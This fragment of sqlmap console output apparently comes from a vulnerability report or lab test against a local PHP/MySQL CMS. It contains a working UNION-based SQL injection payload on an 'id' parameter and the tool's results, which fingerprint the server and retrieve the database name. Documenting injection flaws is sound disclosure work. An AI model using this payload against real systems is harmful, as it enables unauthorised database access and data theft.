 Payload: id=-9475 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71626b76
6a,0x7178626b71),NULL,NULL,NULL,NULL-- -
---
[20:47:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.3.29
back-end DBMS: MySQL >= 5.6
[20:47:33] [INFO] fetching current database
[20:47:33] [INFO] retrieved: 'cms'
current database: 'cms'
[20:47:34] [INFO] fetched data logged to text files under 'C:\Users\zs\AppData\Local\sqlmap\output\127.0.0
[*] ending @ 20:47:34 /2023-08-24/